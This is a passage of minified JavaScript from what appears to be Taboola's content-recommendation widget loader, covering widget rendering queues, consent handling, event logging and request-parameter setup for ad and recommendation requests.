this.urlOverrideYieldArr.indexOf(e)>-1}if(r(t.placement)&&(t.modeGroupOrder=0),this.itemsToDraw=this.itemsToDraw||[],this.itemsToDrawWithoutOrder=this.itemsToDrawWithoutOrder||[],void 0!==t.modeGroupOrder){var i=parseInt(t.modeGroupOrder,10);isNaN(i)?this.itemsToDrawWithoutOrder.push(t):(this.itemsToDraw[i]=this.itemsToDraw[i]||[],this.itemsToDraw[i].push(t))}else this.itemsToDrawWithoutOrder.push(t)},this.executeRBoxDrawQueue=function e(t,r){TRC.yieldingOrderArr=TRC.yieldingOrderArr||[];var r=r||0;TRC.taboola_yield_report&&0==r&&(console.time("executeRBoxDrawQ"),performance.mark("start executeRBoxDrawQueue")),this.itemsToDrawWithoutOrder.length>0&&(this.itemsToDraw.push(this.itemsToDrawWithoutOrder),this.itemsToDrawWithoutOrder=[]);var i=this.itemsToDraw.shift();if(TRC.yieldingOrderArr.push(i?i.length:0),i){TRC.taboola_yield_report&&(console.time("executeRBoxDrawQueue batch-"+r),performance.mark("start executeRBoxDrawQueue batch-"+r));var o={};i.forEach(function e(t){var r=this.internalDrawRBox(t);r&&(o[r.id]=r)}.trcBind(this)),TRC.dispatch("batchrender",{data:{boxes:o}}),TRC.taboola_yield_report&&(console.timeEnd("executeRBoxDrawQueue batch-"+r),performance.mark("end executeRBoxDrawQueue batch-"+r))}var n=function(e,t){this.executeRBoxDrawQueue(e,t)}.bind(this);if(this.itemsToDraw.length>0)i?TRC.Timeout.set(function(){n(t,++r)},t):n(t,++r);else{TRC.taboola_yield_report&&(console.timeEnd("executeRBoxDrawQ"),performance.mark("end executeRBoxDrawQueue"),performance.measure("total rbox rendering time","start executeRBoxDrawQueue","end executeRBoxDrawQueue"));var a=this;r>0&&(a={boxes:{}}),TRC.dispatch("allrender",{data:a})}},this.internalDrawRBox=function(e){var t,r="widget";if(e.container=this.getWidgetContainer(e,r),(e=this.computeRBoxOptions(e)).player){var i=e.player;return delete e.player,void this.listenToPlayer(e,document.getElementById(i))}if(t=e.container){if(e.visible||(t.style.display="none"),e.spotlight&&t.setAttribute("data-spotlight-publisher-id",e["spotlight-publisher-id"]),null!=e.response||!this.loadCalled||void 0===this.preloadRequest[e.placement]||(e.response=this.preloadRequest[e.placement].response,__trcCopyProps(e,this.preloadRequest[e.placement]),null!=e.response)){try{TRC.SpotlightLoader.registerOnMainContainer(t,e.response)}catch(e){__trcError("Error while trying to register Spotlight data on main container")}return e.trcResponse&&e.trcResponse.multiWidget?(TRC.multiWidget.init.call(this,{originalContainer:t,multiWidget:e.trcResponse.multiWidget,widgetOptions:e,initRBox:this.initRBox,trcManager:this}),this.boxes):this.initRBox.call(this,t,e)}this.preloadRequest[e.placement].container=e.container}},this.handleAMPSplitFeedRequest=function(e){var t=this.global["enable-ampsplitfeedfix"],r;if(TRC.AmpSplitFeedManager=TRC.AmpSplitFeedManager.getAmpSplitFeedManager(t),void 0===this.ampSplitFeedManager){var i=1===parseInt(TRC.feedContainerNum,10);this.ampSplitFeedManager=new TRC.AmpSplitFeedManager(this,i)}if(this.ampSplitFeedManager&&(this.ampSplitFeedManager.initAmpSplitFeedIframe&&!0!==this.ampSplitFeedManager.didInit)){var o=this.ampSplitFeedManager.initAmpSplitFeedIframe.trcBind(this.ampSplitFeedManager);this.ampSplitFeedManager.checkAMPSplitFeedFlagsAndInit(e,o)}},this.handlePushedRequest=function(e){this.global["disable-skip-load-request"]||!this.shouldSkipPushedRequest(e)?TRC.isAMPSplitFeed?this.handleAMPSplitFeedRequest(e):e[Object.keys(e)[0]]&&e[Object.keys(e)[0]].rec?(this.preloadRequest=e,this.handleLoadResponse("",e[Object.keys(e)[0]].rec)):this.dispatchRequestWrapper(e):__trcDebug("'handlePushedRequest' : Skip on push request")},this.dispatchRequestWrapper=function(e){this.loadCalled=!0,this.dispatchLoadRequest(e),this.isPendingLoadRBox=!1},this.dispatchCMPRequest=function(e,t){var r=parseInt(1e5*Math.random());this.pendingRequests[r]=1,TRC.cmp("getConsentData",null,function(i){e.pendingRequests[r]&&(delete e.pendingRequests[r],e.consentState=i,e.handlePushedRequest(t))}),this.global["max-wait-for-cmp"]&&TRC.Timeout.set(function(){e.pendingRequests[r]&&TRC.consent.setConsent({wasTimeout:!0})},this.global["max-wait-for-cmp"])},this.dispatchAmpConsentRequest=function(e,t){if(!1===this.global["amp-consent-enable"])e.handlePushedRequest(t);else{var r=parseInt(1e5*Math.random());this.pendingRequests[r]=1,TRC.consent.getAMPConsent(function(i,o){e.pendingRequests[r]&&(delete e.pendingRequests[r],o&&(e.consentState=o,TRC.ccpaPs=o.ccpaString),TRC.cexConsentData=i,e.handlePushedRequest(t))}),this.global["max-wait-for-cmp"]&&TRC.Timeout.set(function(){e.pendingRequests[r]&&(e.consentState={wasTimeout:!0})},this.global["max-wait-for-cmp"])}},this.getUSPData=function(e){if(!1!==this.global["ccpa-ps-enable"]){var t=TRC.util.getCookieByName("usprivacy");if("function"==typeof __uspapi)try{__uspapi("getUSPData",1,function(r,i){i&&r?e(r.uspString):t&&e(t)})}catch(r){__trcError("Error while calling __uspapi for getUSPData",r),t&&e(t)}else t&&e(t)}},this.loadRBox=function(){var e=arguments,t=Array.prototype.slice.call(arguments),r={},i,o=40,n=this;if(!(t.length<1))try{if(this.isPendingLoadRBox||this.preloadRequestLoader)return void setTimeout(function(){this.loadRBox.apply(this,e)}.trcBind(this),100);t[0]instanceof Array&&(t=t[0]),this.till_request_count=0;for(var a=0;a<t.length;a++)t[a].player||this.till_request_count++;function s(e,t){var r={};r[t.placement]=t,this.handlePushedRequest(r)}for(;t.length;){var l=t.shift();try{l.placement&&l.mode&&__trcInfo(JSON.stringify(l))}catch(e){__trcWarn("failed to send Placement commands")}if((i=this.computeRBoxOptions(__trcCopyProps(l,{}))).player||!0===i.slider)!0===i.slider&&this.createContainerForEscalatorWidget(i),TRC.Timeout.set(s.trcBind(this,r,i),0);else{if(r[i.placement])throw new Error("Placement '"+i.placement+"' is not unique in loadRBox()!");r[i.placement]=i,function(e,t,r){if(this.isPendingLoadRBox=!0,e.container&&1===e.container.nodeType)this.till_request_count--;else{if(!TRC.dom.isReady)return!e.player&&e.visible&&(e.container=this.ensureValidContainer(e.original_container)),void(arguments.callee&&TRC.Timeout.set(arguments.callee.trcBind(this,e,t,r),t));this.error("Invalid container provided for request "+e.placement+" ("+e.container+")!"),delete r[e.placement],this.till_request_count--}this.till_request_count<=0&&(TRC.isAMP?this.dispatchAmpConsentRequest(n,r):TRC.consent.hasCMP()?this.dispatchCMPRequest(n,r):this.handlePushedRequest(r))}.trcBind(this,i,o,r)()}}}catch(e){throw __trcError("Error in loadRBox()",e),e}},this.getAutoRecrawlValue=function(e){var t;return"json"===e.t&&e.n?t=TRC.dom.getJsonLdValueFromKey(e.n):"tag"===e.t&&e.n&&(t=TRC.dom.getPageMetaPropertyValue(e.n)),!t&&e.f&&(t=this.getAutoRecrawlValue(e.f)),t},this.getAutoRecrawlData=function(e){var t={};return Object.keys(e).forEach(function(r){var i=e[r],o=this.getAutoRecrawlValue(i);o&&(t[r]=o)},this),t},this.validateRecrawlSettings=function(e){if(e&&e.fields&&e.sampleRate){var t,r=-1!==(e.pageType&&Array.isArray(e.pageType)?e.pageType:["t","p","v"]).indexOf(TRC.listOrigin.getSource());return TRC.util.isPercentEnabled(e,"sampleRate")&&r}return!1},this.getExperimentVariant=function(e){var t=[];e&&t.push(e);var r=this.global["publisher-experiments"],i=TRC.pubExperiment&&r?r[TRC.pubExperiment]:null;return i&&t.push(i),t.join(",")||void 0},this.parseLoaderParams(t),TRC.dom.init(),this.init(e),this},protocol=TRC.PROTOCOL;TRC.recoRequestsQueue=new TRC.TasksExecutorQueue,Manager.prototype["list-size"]=0,Manager.prototype.MAX_RETRY=2,Manager.prototype.drawInterface=!1,Manager.prototype.delayedDispatchLoadRequest=null,Manager.prototype.invisible=!1,Manager.prototype.excludedItems=null,Manager.prototype.boxes={},Manager.prototype.itemid=null,Manager.prototype.itemurl=null,Manager.prototype.tags=[],Manager.prototype.metadata={},Manager.prototype.userMetadata=null,Manager.prototype.loadCalled=!1,Manager.prototype.unique_placement_count={},Manager.prototype.trc_url_auto_detection=null,Manager.prototype.shiftPublisherId=function(e){var t=TRC.URL.prototype.getParameter.call(location.href,"taboola_sim_domain")||TRC.URL.prototype.getParameter.call(location.href,"fakeurl"),r=win.trc_map_url&&new TRC.URL(win.trc_map_url),i=win.trc_item_url&&new TRC.URL(win.trc_item_url),o=r||i||null,n=(t||(o?o.host:null)||location.host).toLowerCase(),a=(t||(o?o.href:null)||location.href).toLowerCase(),s=e[n],l="/",c=["m","mobile","www2","www3"],d,p,h,u,m,g;if(!s){for(win.__trcToArray(e,d=[]),d.sort(function(e,t){return e[0].length>t[0].length?-1:e[0].length<t[0].length?1:0}),p=0,h=d.length;p<h;p++)if((u=d[p][0].toLowerCase()).indexOf(l)>0){if(a.match(u)){s=d[p][1];break}if(u.indexOf("www.")>-1&&a.match(u.replace("www.",""))){s=d[p][1];break}}else if(n.match(u)){s=d[p][1];break}if(!s&&n.indexOf("www.")<0){for(p=0,h=c.length;p<h&&(m=new RegExp("(https://|http://|^)"+c[p]+"."),!(s=e[g=n.replace(m,"www.")]));p++);s||(s=e[g="www."+n])}}TRC.publisherId=s||"unknown-site-on-"+TRC.publisherId,TRC.pConsole("page","info","in 'Network-Solution' : publisher-id was set to - "+TRC.publisherId,"")},Manager.prototype.widgetContainerReset=function(){Object.keys(this.boxes).forEach(function(e){var t=this.boxes[e].container,r;if(t){for(r=t.getAttribute(TRC.intersections.TARGET_ATTRIB),t.className=t.origClassName,delete t._trc_container,delete t._trc_anonbox;t.hasChildNodes();)t.removeChild(t.lastChild);r&&TRC.intersections.unobserveAll(r)}TRC.Timeout.reset(),TRC.Interval.reset(),delete this.boxes[e]},this)},Manager.prototype.getProperty=function(e,t,r){return r&&r.hasOwnProperty(t)&&void 0!==r[t]?r[t]:void 0===this.modes||void 0===this.modes[e]||void 0===this.modes[e][t]?this[t]:TRC.propertiesOverride&&void 0!==TRC.propertiesOverride[t]?TRC.propertiesOverride[t]:this.modes[e][t]},Manager.prototype.runHook=function(e,t,r,i,o){var n=Array.prototype.slice.call(arguments,5),a=this.getFunction(t,r,i,n);return o&&TRC.CustomModulesManager.dispatchHook(r,t,e,n),a},Manager.prototype.getFunction=function(e,t,r,i){this.global["disable-runHook"]&&(i=Array.prototype.slice.call(arguments,3));var o=this.getProperty(e,t,r);if("function"==typeof o)return TRC.pConsole(e,"debug","Hook : "+t,o.toString(),"function"),o.apply(this,i)},Manager.prototype.readMetaTag=function(e){for(var t=document.head.getElementsByTagName("meta"),r=null,i=0;i<t.length;i++)if(t[i].name){if(t[i].name.toLowerCase()==="item-"+e.toLowerCase())return t[i].content;t[i].name.toLowerCase()===e.toLowerCase()&&(r=t[i].content)}return r},Manager.prototype.get_intent=function(){var e=win.location.href,t=TRC.pageManager.getPublisherValue(TRC.publisherId,"auto-play-intent");if(null!=t){var r=t.split(":");if(parseInt(r[0])>(new Date).getTime()-3e4&&r[1]==this.getItemId())return void 0!==r[2]?r[2]:"n"}return e.search(this.getItemId())>=0?"s":"u"},Manager.prototype["get-creator"]=function(){return this.readMetaTag("uploader")||this.readMetaTag("creator")},Manager.prototype["get-tags"]=function(){},TRC.implClasses=TRC.implClasses||{},Manager.prototype.logTrcEvent=function(e,t,r,i,o,n){var a=!1,s,l,c,d,p;if(t.tim=win.__trcClientTimestamp(),t.id=parseInt(1e4*Math.random()),t.llvl=win.trc_debug_level,this.global["tmp-disable-cv"]||(t.cv=this.version),this.configForPostEvent[e])try{if(s=this.global["send-full-list"]&&r?__trcCopyProps(t,{},r):t,d=this.shouldPostEventAsAjax(e),c=(l=(p=this.global["rbox-ajax-post-events-full-rollout"])?"":"new-")+e,d)try{this.logPostTrcEventAsAjax(c,s,n)}catch(n){!1!==this.configForGetEvent[e]&&p||(t.fbe=1,this.logGetTrcEvent(c,t,i,r,o))}p||this.logPostTrcEvent(e,s)}catch(e){a=!0,__trcError("Error in sending post event",e)}(a||!1!==this.configForGetEvent[e]||!0!==this.configForPostEvent[e])&&((!1===this.configForGetEvent[e]||a)&&(t.fbe=1),this.logGetTrcEvent(e,t,i,r,o))},Manager.prototype.isValidForFill=function(e,t){try{if(("available"===e||"visible"===e)&&this.global["enable-get-fil"]&&this.global["get-fil-n-items"]>=this.preloadRequest[t].response.trc["video-list"].video.length)return!0}catch(e){}return!1},Manager.prototype.shouldEnableFraudDetection=function(){var e,t,r;return!!this.global.test_for_fraud&&(0!==(t=this.global["fraud-traffic-percentage"])&&(t=t||10,(r=Math.floor(100*Math.random()))<=t))},Manager.prototype.enableFraudDetection=function(){if(!TRC.clickFraudDetect.isInitialized)try{TRC.clickFraudDetect.init(TRC.publisherId,TRC.pageManager.getUserId(),this.getReferrer(),this,TRC.pageManager.getPageData())}catch(e){__trcWarn("failed to init fraud detection")}},Manager.prototype.logGetTrcEvent=function(e,t,r,i,o){this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(this.logGetTrcEventImpl(this.trcEventRoute,e,t,r,i,o),this.enableTrcEventRouteExperiment&&this.logGetTrcEventImpl(this.domain,e,t,r,i,o)):this.logGetTrcEventImpl(this.domain,e,t,r,i,o)},Manager.prototype.logGetTrcEventImpl=function(e,t,r,i,o,n){var a,s;TRC.tlf&&console.time("in logGetTrcEvent - "+t),Object.keys(r).forEach(function(e){r[e]=this["normalize-log-param"](e,r[e])},this),t=this["normalize-log-param"]("type",t),this.isValidForFill(t,n)&&(r=__trcCopyProps(r,{},o));try{a=this.composeGetURL(t,r,e),s=new Image,this.eventLogger.push(s),i&&(s.onload=s.onerror=function(){if("function"==typeof i)try{i()}catch(e){__trcError("Error in event callback",e)}return!0}),s.src=a}catch(e){__trcError("Error in sending event",e)}TRC.tlf&&console.timeEnd("in logGetTrcEvent - "+t),TRC.performance&&"available"===t&&TRC.performance.mark("8.1.9"),TRC.performance&&"visible"===t&&TRC.performance.mark("9.1.9")},Manager.prototype.logPostTrcEvent=function(e,t){this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(this.logPostTrcEventImpl(this.trcEventRoute,e,t),this.enableTrcEventRouteExperiment&&this.logPostTrcEventImpl(this.domain,e,t)):this.logPostTrcEventImpl(this.domain,e,t)},Manager.prototype.logPostTrcEventImpl=function(e,t,r){TRC.tlf&&console.time("in logPostTrcEvent - "+t);var i=this["normalize-log-param"]("publisher",TRC.publisherId),t,o="tb-trc-transportFrame-"+(t=this["normalize-log-param"]("type",t))+"-"+r.id,n=this.getTransportForm(o),a=document.getElementById(o),s;if(Object.keys(r).forEach(function(e){var t=doc.createElement("input");t.name=("_"===e.charAt(0)?e.substr(1):e).replace(/unescape-/g,""),t.type="hidden",t.value=this["normalize-log-param"](e,r[e]),n.appendChild(t)},this),!a)throw new Error("post iframe can be created");TRC.Browser.ie&&((s=a.contentDocument?a.contentDocument:a.contentWindow.document).write(""),s.close());var l=[];this.trcByPass&&l.push("trc_skip_failover=yes"),this.enableTrcRoute&&this.trcRoute&&l.push("route="+this.trcRoute),this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr&&l.push(this.experimentsVariantIdParamsStr),this.getLoaderTypesValue()&&l.push(this.getLoaderTypesValue()),n.action=protocol+"//"+e+"/"+i+"/log/3/"+escape(t)+(l.length>0?"?"+l.join("&"):""),n.submit(),TRC.tlf&&console.timeEnd("in logPostTrcEvent - "+t),TRC.performance&&"available"===t&&TRC.performance.mark("8.2.9"),TRC.performance&&"visible"===t&&TRC.performance.mark("9.2.9")},Manager.prototype.getTransportForm=function(e){var t,r;return(r=doc.createElement("form")).className="trc-hidden "+TRANSPORT_FORM_ELEMENT,r.target=e,r.style.display="none",r.method="post",doc.body.appendChild(r),(t=doc.createElement("span")).className=TRANSPORT_FORM_ELEMENT,t.innerHTML='<iframe class="trc-hidden" id="'+e+'" name="'+e+'" width="0" height="0" style="display:none"></iframe>',doc.body.appendChild(t),r},Manager.prototype.shouldPostEventAsAjax=function(e){var t=this.global["rbox-post-events-as-ajax"];return t&&("boolean"==typeof t||-1!==t.indexOf(e))},Manager.prototype.logPostTrcEventAsAjax=function(e,t,r){var i=!1,o=win.XDomainRequest||TRC.Browser.ieUpto(9);if(!o)try{this.queryParamsObj=__trcCopyProps(this.experimentsVariantIdParamsMap,{}),this.enableTrcRoute&&this.trcRoute&&(this.queryParamsObj.route=this.trcRoute),__trcCopyProps(this.getLoaderTypesObject(),this.queryParamsObj);var n=function(i,o){!r&&TRC.util.isPercentEnabled(i.global,"enable-bulk-events")&&i.global["bulk-"+e+"-events-strategy"]?TRC.BulkLoggerManager.bulkPost(o,e,t,null,i.queryParamsObj):TRC.TRCLogger.post(o,e,t,null,i.queryParamsObj,r)};this.trcEventRoute&&this.eventTypesToRoute.indexOf(e)>-1?(n(this,protocol+"//"+this.trcEventRoute),this.enableTrcEventRouteExperiment&&n(this,protocol+"//"+this.domain)):n(this,protocol+"//"+this.domain)}catch(e){i=!0,__trcError("Error in sending post event as ajax",e)}(o||i)&&this.logPostTrcEvent(e,t)},Manager.prototype.log1=function(e,t,r,i,o,n){var a=e+":"+(o||t.li+t.ii)+t.ri;t.ii&&t.it&&(a=e+":"+t.li+t.ii+t.ri),this.eventCounter[a]?this.eventCounter[a]++:("function"==typeof n?n():this.logTrcEvent(e,t,r,i,o),this.eventCounter[a]=1)},Manager.prototype.loadExternal=function(){return TRC.net.loadScript.apply(null,arguments)},Manager.prototype.parseLoaderParams=function(e){Object.keys(e).forEach(function(t){var r=e[t];if("unknown"!==r)switch("auto"===r&&(r=""),t){case"visible":this.invisible=!("boolean"==typeof r?r:"false"!=r);break;case"video":win.trc_video_id=r,TRC.listOrigin.setSource("v");break;case"url":win.trc_item_url=r;break;case"mapUrl":win.trc_map_url=r;break;case"article":win.trc_article_id=r,TRC.listOrigin.setSource("t");break;case"category":win.trc_article_id=r,TRC.listOrigin.setSource("c");break;case"home":case"homepage":win.trc_article_id=r,TRC.listOrigin.setSource("h");break;case"search":win.trc_article_id=r,TRC.listOrigin.setSource("s");break;case"photo":win.trc_article_id=r,TRC.listOrigin.setSource("p");break;case"other":win.trc_article_id=r,TRC.listOrigin.setSource("o");break;case"content_hub":win.trc_article_id=r,TRC.listOrigin.setSource("z");break;case"link_target":this.link_target=r;break;case"video_source":this.video_source=r;break;case"callback":this.video_player_callback=r;break;case"player_reference":this.video_player_reference=r;break;case"target_type":TRC.listOrigin.setTarget(this.target_type=r);break;case"exclude":this.excludedItems=r instanceof Array?r:[r];break;case"tracking":this.tracking=r;break;case"referrer":TRC.pageManager.updateReferrer(r);break;case"amp_disable_resize":this.amp_disable_resize=r;break;case"user_opt_out":this.userOptOut=!(!r||"false"==r||"0"==r)||r;break;case"device":this.deviceId=r;break;case"unified_id":this.unifiedId=r;break;case"user_type":this.userType=r;break;case"paywall":this.paywall=r;break;case"premium":this.premium=!!r;break;case"advertorial_source":this.advertorialSource=r;break;case"external_page_view":this.external_page_view=r;break;case"tracking_codes":this.tracking_codes=r;break;case"additional_data":this.additional_data=r;break;case"ad_first_request":this.ad_first_request=r;break;case"framework":this.framework=r;break;case"iab_alternative_config":this.consentConfigOverride=r;break;case"consentMessage":TRC.consent.setConsent(r);break;case"demo":this.demo=r;break;case"att":this.consentAttString=r;break;case"pblob":this.pblobString=r}},this)},Manager.prototype.getItemByMetaValue=function(e){for(var t=document.head.getElementsByTagName("meta"),r=0;r<t.length;r++)if(t[r].name==e)return t[r].content;return null},Manager.prototype.getItemByCanonicalValue=function(e,t){for(var r=document.head.getElementsByTagName("link"),i=0;i<r.length;i++)if("canonical"==r[i].rel)return t.call(this,e,r[i].href);return null},Manager.prototype.getItemByOgValue=function(e,t){for(var r=document.head.getElementsByTagName("meta"),i=0;i<r.length;i++)if("og:url"==r[i].getAttribute("property")&&r[i].content.length>5){var o=this.global["encode-irregular-og:url"]&&hasSuperUTFSeq(r[i].content)?encodeURI(r[i].content):r[i].content;return t.call(this,e,o)}return null},Manager.prototype.getItemByLocationValue=function(e,t){return t.call(this,e,TRC.pageManager.getCurrentURL().toString())},Manager.prototype.getItemByParamUrl=function(e,t){return!win.trc_item_url||"item-id"!=e&&"item-url"!=e?null:t.call(this,e,win.trc_item_url)},Manager.prototype.getAutoItemMeta=function(e,t,r,i){var o=["paramUrl","meta","canonical","og","location"],n={paramUrl:"getItemByParamUrl",meta:"getItemByMetaValue",canonical:"getItemByCanonicalValue",og:"getItemByOgValue",location:"getItemByLocationValue"},a=this.global["url-extract-order"]?this.global["url-extract-order"]:o,s=0,l,c,d;for(a.push("location"),t=t?r.call(this,e,t):null;s<a.length&&TRC.util.isEmptyString(t);){c=a[s],l=this[n[a[s]]];try{t=l?l.call(this,e,r):null}catch(e){if(!this.global["tmp-catch-item-url-err"])throw new Error(e.message);t=""}s++}return"item-url"==e&&"getItemByParamUrl"==c?t:(d="getItemByLocationValue"!=c,t=i?i.call(this,t,win.trc_video_id?"video":"text",d):t)},Manager.prototype.getEventParams=function(e){return{ri:e&&e.ri||TRC.events_ri,sd:this.getSessionData(TRC.session_data),ui:TRC.pageManager.getUserId(),pi:this.getItemId(),wi:this.watchedItem?this.watchedItem:null,pt:this.getItemType(),vi:TRC.pageManager.getPageData()}},Manager.prototype.sendEvent=function(e,t,r,i,o,n,a){var s=!1,l=this.getEventParams(),c=function(){s||(s=!0,o&&o())};__trcCopyProps(t,l),i?(this.log1(e,l,r,c,this.placement),TRC.pConsole("page","info","event type : "+e+" - this event will be sent only once for the widget",l,"object")):(this.logTrcEvent(e,l,r,c,null,a),TRC.pConsole("page","info","sending event type : "+e,l,"object")),"number"==typeof n&&TRC.Timeout.set(c,n)},Manager.prototype.getSystemFlag=function(e){return this.systemFlags&&void 0!==this.systemFlags[e]?this.systemFlags[e]:null},Manager.prototype.getSessionData=function(e){var t=TRC.pageManager.getPublisherValue(TRC.publisherId,"session-data"),r,i;return(!0===this.global["prefer-response-session-data"]||!t)&&e?e:t},Manager.prototype.getUserId=function(e){var t;return TRC.pageManager.getValue("user-id")||e||TRC.pageManager.getUserIdFromReferrer()||null},Manager.prototype.GlobalRequetParams=function(){var e={id:parseInt(1e3*Math.random()),toString:function(){return"globalRequestParams"}};this.setItemId=function(t){t&&(e.ii=t)},this.setTemplate=function(t){t&&(e.tmpl=t)},this.setItemType=function(t){t&&(e.it=t)},this.setItemRecrawlData=function(t){t&&"object"==typeof t&&Object.keys(t).length>0&&(e.ar=t)},this.setSessionData=function(t){e.sd=t},this.setUserId=function(t){e.ui=t},this.setLoaderBuildTime=function(t){t&&(e.lbt=t)},this.setUserIdFirstPartyCookie=function(t){e.uifp=t},this.setUserLanguages=function(t){t&&(e.ul=t)},this.setUserAgentData=function(t){t&&(e.uad=t)},this.setCmpStatus=function(t){"number"==typeof t&&(e.cmps=t)},this.setConsentDaisyBit=function(t){"string"==typeof t&&(e.cdb=t)},this.setConsentTcString=function(t,r){"string"==typeof t&&(!r||t.length<r)&&(e.tcs=t)},this.setConsentGppString=function(t,r){"string"==typeof t&&(!r||t.length<r)&&(e.gpp=t)},this.setConsentGppsidArray=function(t){TRC.util.isArray(t)&&(e.gpp_sid=t.join(","))},this.setCmpStatus=function(t){"number"==typeof t&&(e.cmps=t)},this.setGdprApplies=function(t){"boolean"==typeof t&&(e.ga=t)},this.setGdprWasTimeout=function(t){"boolean"==typeof t&&(e.gwto=t)},this.setConsentAttString=function(t){"string"==typeof t&&(e.att=t)},this.setPblobString=function(t){"string"==typeof t&&(e.pblob=t)},this.setCex=function(t){t&&"string"==typeof t&&(e.cex=t)},this.setCcpaDns=function(t){t&&"string"==typeof t&&(e.ccpa_dns=t)},this.setCcpaPs=function(t){t&&"string"==typeof t&&(e.ccpa_ps=t)},this.setExcludedPublishers=function(t){t&&"string"==typeof t&&(e.exp=t)},this.setGeoCoordinates=function(t){t&&(e.geo=t)},this.setCseg=function(t){t&&"string"==typeof t&&(e.cseg=t)},this.setViewId=function(t){e.vi=t},this.setClientVersion=function(t){e.cv=t},this.setPublisherVersion=function(t){e.uiv=t},this.setItemUrl=function(t){t&&(e.u=t)},this.setBrowserUrl=function(t){t&&"string"==typeof t&&(e.bu=t)},this.setUrlVideoPubId=function(t){t&&"string"==typeof t&&(e.vpi=t)},this.setPlacementsParamsArray=function(t){e.r=t},this.getPlacementsParamsArray=function(){return e.r},this.setExperimentVariant=function(t){t&&(e.pev=t)},this.setPastExclusions=function(t){e.px=t},this.setScreenHeight=function(t){e.sh=t},this.setScreenWidth=function(t){e.sw=t},this.setBrowserWidth=function(t){e.bw=t},this.setArticlePos=function(t){e.bad=t},this.setScreenDensity=function(t){e.sde=t},this.setBrowserHeight=function(t){e.bh=t},this.setDocumentWidth=function(t){e.dw=t},this.setDocumentHeight=function(t){e.dh=t},this.setExclusions=function(t){e.ex=t},this.enableTrcTesMode=function(){e.y=!0},this.setReferrer=function(t){e.e=t},this.setMetaData=function(t){e.m=t},this.setItemUrlQueryString=function(t){t&&(e.qs=t)},this.setNetworkID=function(t){e.nsid=t},this.getId=function(){return e.id},this.setAll=function(t){t&&(e=t)},this.getAll=function(){return e},this.setRtui=function(t){e.rtui=t},this.setIdProvidersData=function(t){void 0!==t&&(e.idpd=t)},this.setDeviceId=function(t){t&&(e.did=t)},this.setUnifiedId=function(t){t&&(e.unuid=t)},this.setUserType=function(t){t&&(e.usrtyp=t)},this.setPaywall=function(t){t&&(e.pywl=t)},this.setPremium=function(t){t&&(e.prem=t)},this.setAdvertorialSource=function(t){t&&(e.advrtsrc=t)},this.setExternalPageView=function(t){t&&(e.extpvid=t)},this.setUTMParams=function(t){t&&(e.pp=t)},this.setBlockVideoLoader=function(t){t&&(e.bv=t)},this.setWebComponentsAvailability=function(t){t&&(e.wc=t)},this.setGoogleTopicsApi=function(t){if(t&&TRC.GoogleTopicsApi){var r=TRC.GoogleTopicsApi.readGoogleTopicsApiFromLocalStorage();r&&(e.top=r)}},this.setProtectedAudience=function(){var t={};isProtectedAudienceSupported()&&(t.su=!0);var r=getCookieDeprecationTestLabel();r&&(t.cdl=r),Object.keys(t).length>0&&(e.pa=t)},this.setBlockThumbnailVideoLoader=function(t){t&&(e.btv=t)},this.setConnectionType=function(t){t&&(e.con=t)},this.setConnectionSpeed=function(t){t&&(e.cos=t)},this.setAdditionalData=function(t){t&&(e.ad=t)},this.setPageLevelFeature=function(t){t&&Object.keys(t).length>0&&(e.plf=t)},this.setTrcPiggyBack=function(t){t&&(e.srpg=t)},this.setDemographic=function(t){t&&(e.demo=t)},this.setBlockerList=function(t){var r="all";if(t)if("string"==typeof t)if(t.toLowerCase()!==r){var i=t.split(",").map(function(e){return parseInt(e)}).filter(function(e){return!isNaN(e)});i.length?e.bl=i:__trcError("blocker-list config is invalid")}else e.bl=[];else __trcError("blocker-list should be of type string")}},Manager.prototype.PlacementParams=function(){var e={};this.setListId=function(t){e.li=t},this.setListSize=function(t){e.s=t},this.setUIMode=function(t){e.uim=t},this.setUIPlacement=function(t){e.uip=t},this.setContainerPos=function(t){e.cd=t},this.setContainerWidth=function(t){e.mw=t},this.setAlternateContainerWidth=function(t){e.amw=t},this.setOriginalUIPlacement=function(t){e.orig_uip=t},this.setRequiredAttr=function(t){e.ra=t},this.setAllowedCategories=function(t){e.ac=t},this.setNativeCampaignID=function(t){e.nvcid=t},this.setExclusions=function(t){e.ex=t},this.setAll=function(t){e=t},this.getAll=function(){return e},this.setFeedBatch=function(t){e.fb=t},this.setFeedTemplateId=function(t){e.fti=t},this.setFeedIndex=function(t){e.fi=t}},Manager.prototype.log=__trcLog,Manager.prototype.error=__trcError,Manager.prototype.warn=__trcWarn,Manager.prototype.info=__trcInfo,Manager.prototype.debug=__trcDebug,Manager.prototype._repaintEllipsis=function(e){var t=e.data&&e.data.boxes;TRC.Ellipsis.doEllipsis(TRC.util.filterObj(function(e){return!!e.shouldUseSmartEllipsis&&e.shouldUseSmartEllipsis()},t||this.boxes))},Manager.prototype.sendExternalTracking=function(e,t){if(!TRC.botDetected){var r=this.generatePixelsMarkup(e,t),i,o=this.shouldWritePixelsToIframe(e);try{r&&(o&&(o=this.appendPixelsToIFrame(r)),o||(i=doc.createElement("span"),this.global["report-pixel-by-img"]&&(i.style.display="none"),i.innerHTML=r,doc.body.appendChild(i)))}catch(e){__trcError("Error in Manager.sendExternalTracking",e)}return r}},Manager.prototype.shouldWritePixelsToIframe=function(e){return e&&this.isInternalPixels(e)||void 0===this.global["disable-iframe-for-tracking-pixel"]||!this.global["disable-iframe-for-tracking-pixel"]},Manager.prototype.isInternalPixels=function(e){for(var t=0;t<e.length;t++){var r;if(this.stripDomainFromPixel(e[t]).indexOf("taboola.com")>-1)return!0}return!1},Manager.prototype.stripDomainFromPixel=function(e){var t=e.replace(/(http[s]*:\/\/)|(^\/\/)/,"");return t.indexOf("?")>-1&&(t=t.substring(0,t.indexOf("?"))),t.indexOf("/")>-1&&(t=t.substring(0,t.indexOf("/"))),t},Manager.prototype.loadScriptTags=function(e){var t=e.data,r,i,o=win.TRC.sharedObjects.loadedScripts,n=[];for(i=0;t&&i<t.length;i++)if((r=t[i])&&!o[r])try{o[r]=!0,r=TRC.URL.prototype.switchProtocol.call(r,TRC.PROTOCOL),n.push(TRC.net.loadScript(r,"js",null,null,!0))}catch(e){__trcWarn("Error appending script at position "+i+", url="+r,e)}return 